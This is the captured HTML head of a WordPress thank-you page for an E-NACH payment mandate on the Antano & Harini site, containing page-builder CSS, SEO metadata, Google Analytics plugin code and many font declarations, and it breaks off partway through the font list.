

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.antanoharini.com/enach-thankyou/
body_size: 28695
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"class="tcb">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<style type="text/css" id="tcb-style-base-page-24638"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position:relative;box-sizing:border-box !important;}.thrv-page-section .tve-page-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;box-sizing:border-box;transition:box-shadow 0.5s ease 0s;overflow:hidden;}.thrv-page-section .tve-page-section-in{box-sizing:border-box;margin-right:auto;margin-left:auto;position:relative;z-index:1;min-height:40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top:0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom:0px;}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.tcb-style-wrap strong{font-weight:var(--g-bold-weight,bold);}.thrv_text_element{overflow-wrap:break-word;}.tcb-logo{display:block;max-width:100%;width:240px;box-sizing:border-box !important;}.tcb-logo.thrv_wrapper{padding:0px;}.tcb-logo img{display:block;max-width:100%;height:auto;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}.tcb-flex-row{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-top:0px;margin-left:-15px;padding-bottom:15px;padding-top:15px;}.tcb-flex-col{flex:1 1 auto;padding-top:0px;padding-left:15px;}.tcb-flex-row .tcb-flex-col{box-sizing:border-box;}.tcb-col{height:100%;display:flex;flex-direction:column;position:relative;}.tcb-flex-row .tcb-col{box-sizing:border-box;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}body.tve_lp::before{content:none;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin:0px;}.thrv_wrapper.thrv-columns{margin-top:10px;margin-bottom:10px;padding:0px;}.tve_shortcode_editor h1{padding:0px;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}body{margin:0px;padding:0px;}h1{margin:0px;padding:0px;}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}.tcb-flex-row{flex-direction:column;}.tcb-flex-row.v-2{flex-direction:row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap:wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width:100%;flex:1 0 390px;max-width:100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}html{width:100%;}body{width:100%;overflow-x:hidden;}}@media (max-width:1023px) and (min-width:768px){.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap:wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width:100% !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width:100%;}.tcb-col{display:block;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}</style>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>E-NACH Mandate Thank you - Antano &amp; Harini</title>
	<link rel="canonical" href="https://global.antanoharini.com/enach-thankyou/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E-NACH Mandate Thank you - Antano &amp; Harini" />
	<meta property="og:url" content="https://global.antanoharini.com/enach-thankyou/" />
	<meta property="og:site_name" content="Antano &amp; Harini" />
	<meta property="article:modified_time" content="2023-07-14T09:57:31+00:00" />
	<meta property="og:image" content="https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://global.antanoharini.com/enach-thankyou/","url":"https://global.antanoharini.com/enach-thankyou/","name":"E-NACH Mandate Thank you - Antano &amp; Harini","isPartOf":{"@id":"https://global.antanoharini.com/#website"},"primaryImageOfPage":{"@id":"https://global.antanoharini.com/enach-thankyou/#primaryimage"},"image":{"@id":"https://global.antanoharini.com/enach-thankyou/#primaryimage"},"thumbnailUrl":"https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2.png","datePublished":"2023-07-14T09:46:51+00:00","dateModified":"2023-07-14T09:57:31+00:00","breadcrumb":{"@id":"https://global.antanoharini.com/enach-thankyou/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://global.antanoharini.com/enach-thankyou/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://global.antanoharini.com/enach-thankyou/#primaryimage","url":"https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2.png","contentUrl":"https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2.png","width":676,"height":167},{"@type":"BreadcrumbList","@id":"https://global.antanoharini.com/enach-thankyou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://global.antanoharini.com/"},{"@type":"ListItem","position":2,"name":"E-NACH Mandate Thank you"}]},{"@type":"WebSite","@id":"https://global.antanoharini.com/#website","url":"https://global.antanoharini.com/","name":"Antano &amp; Harini","description":"Legacy Accelerators","inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Feed" href="https://global.antanoharini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Comments Feed" href="https://global.antanoharini.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Fenach-thankyou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Fenach-thankyou%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5MN4NSD7N9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.0.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/global.antanoharini.com\/enach-thankyou\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5MN4NSD7N9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5MN4NSD7N9', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["antanoharini.com","excellenceinstallation.com","antanosolar.com","hariniramachandran.com"]}} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	src: url('https://global.antanoharini.com/wp-content/uploads/2026/01/Gotham-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
